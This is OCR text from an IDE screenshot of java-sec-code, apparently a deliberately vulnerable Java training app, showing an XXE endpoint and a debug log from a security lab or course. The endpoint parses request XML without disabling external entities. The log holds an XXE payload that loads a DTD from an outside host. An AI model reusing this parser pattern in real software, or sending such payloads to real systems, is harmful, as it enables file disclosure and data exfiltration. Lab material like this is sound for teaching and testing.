 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
java-sec-code src main joychou controller XXE
Application
Git:
1: Project
Project
Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
java-sec-code D:\workspace\java-sec-
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
Rce
226 // 有回显的XXE
227 @RequestMapping(value = "/DocumentBuilder_return", method = RequestMethod.POST)
228 @ResponseBody
229 public String xxeDocumentBuilderReturn(HttpServletRequest request) {
230 try {
231 String xml_con = getBody(request);
232 System.out.println(xml_con);
233
234 DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
235 DocumentBuilder db = dbf.newDocumentBuilder();
236 StringReader sr = new StringReader(xml_con);
237 InputSource is = new InputSource(sr);
238 Document document = db.parse(is); // parse xml
239
240 // 遍历xml节点name和value
241 StringBuffer buf = new StringBuffer();
242 NodeList rootNodeList = document.getChildNodes();
243 for (int i = 0; i < rootNodeList.getLength(); i++) {
XXE xxeDocumentBuilderReturn()
Maven
Database
Ant
Bean Validation
7: Structure
Web
2: Favorites
Debug: Application
Debugger Console Endpoints
[main] INFO o.s.b.c.e.t.TomcatEmbeddedServletContainer - Tomcat started on port(s): 8181 (http)
[main] INFO o.j.Application - Started Application in 30.467 seconds (JVM running for 39.44)
[http-nio-8181-exec-1] INFO o.a.c.c.C.[.[.[/] - Initializing Spring FrameworkServlet 'dispatcherServlet'
[http-nio-8181-exec-1] INFO o.s.w.s.DispatcherServlet - FrameworkServlet 'dispatcherServlet': initialization started
[http-nio-8181-exec-1] INFO o.s.w.s.DispatcherServlet - FrameworkServlet 'dispatcherServlet': initialization completed in 47 ms
[http-nio-8181-exec-1] WARN o.s.w.s.PageNotFound - Request method 'GET' not supported
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE book SYSTEM "http://192.168.1.239:80/cdata2.dtd"><book> <name>XML</name> <author>xml</author> <year>2020</year>
<price>100.00</price></book>
java.net.ConnectException: Connection timed out: connect
5: Debug 6: TODO 9: Version Control Spring Terminal Java Enterprise
1 Event Log
All files are up-to-date (4 minutes ago)
169:1 LF UTF-8 4 spaces Git: master